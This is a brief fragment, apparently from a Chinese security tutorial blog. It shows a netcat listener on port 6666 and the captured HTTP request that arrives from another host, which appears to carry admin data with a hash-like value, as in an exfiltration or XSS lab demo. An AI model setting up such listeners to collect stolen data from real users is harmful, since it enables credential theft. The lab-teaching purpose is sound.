 C:\>nc -lvvp 6666
正在监听[任何一个(多个)] 6666 ...
连接到 [192.168.1.2] 来自 192.168.1.6 [192.168.1.6] 54310
GET /admin202cb962ac59075b964b07152d234b70 HTTP/1.1
Host: 192.168.1.2:6666
Connection: close
娜璋AI安全之家
https://blog.csdn.net/Eastmount